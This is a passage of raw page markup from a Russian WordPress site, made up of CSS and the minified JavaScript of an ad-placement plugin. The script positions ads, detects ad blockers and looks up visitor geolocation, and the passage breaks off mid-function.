.social-button--wordpress{order:210;-ms-flex-order:210;display:none;}.social-share .social-button--pocket{order:220;-ms-flex-order:220;display:none;}.social-share .social-button--xing{order:230;-ms-flex-order:230;display:none;}.social-share .social-button--sms{order:240;-ms-flex-order:240;display:none;}.social-share .social-button--line{order:250;-ms-flex-order:250;display:none;}.site-footer__block--1{order:10;-ms-flex-order:10;display:block;}.site-footer__block--2{order:20;-ms-flex-order:20;display:none;}.site-footer__block--3{order:30;-ms-flex-order:30;display:none;}.site-footer__block--4{order:40;-ms-flex-order:40;display:none;}.site-footer__block--5{order:50;-ms-flex-order:50;display:none;}.site-footer__block--6{order:60;-ms-flex-order:60;display:none;}.scrolltop{width:48px;height:48px;bottom:16px;right:16px;}.scrolltop::before{content:'\fe3f';}@media(min-width:768px){.site-branding img{max-height:2em;}}@media(min-width:1024px){.social-share .social-button--vkontakte{display:inline-flex;}.social-share .social-button--telegram{display:inline-flex;}.social-share .social-button--reddit{display:inline-flex;}}</style> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/okodo.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/okodo.ru\/ip.html","get_ip":"https:\/\/okodo.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var 